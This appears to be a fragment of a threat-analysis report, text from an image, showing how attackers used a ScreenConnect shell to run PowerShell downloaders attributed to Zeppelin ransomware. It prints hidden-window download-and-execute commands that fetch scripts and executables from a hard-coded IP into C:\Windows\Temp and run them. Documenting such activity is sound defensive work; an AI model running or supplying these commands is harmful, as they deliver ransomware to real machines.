 ScreenConnect open CMD shell
cmd.exe /c <path>\ScreenConnect\<version>\<command-id>run.cmd
Execute PowerShell command from ScreenConnect
SC-Shell>> powershell.exe -nop -w hidden -c IEX
((new-object net.webclient).downloadstring("http://45.142.213.167/oxf"))
Second
Powershell Downloader
Second
Powershell Downloader
powershell -Command "(New-Object Net.WebClient).DownloadFile('
http://45.142.213.167/oxford.exe','C:\Windows\Temp\oxford.exe')"
Invoke-Expression -Command 'C:\Windows\Temp\oxford.exe'
powershell -Command "(New-Object Net.WebClient).DownloadFile('
http://45.142.213.167/oxfordnew.exe','C:\Windows\Temp\oxfordnew.exe')"
Invoke-Expression -Command 'C:\Windows\Temp\oxfordnew.exe'
Zeppelin Artifact -
Oxford.exe
Zeppelin Artifact-
Oxfordnew.exe
安全分析与研究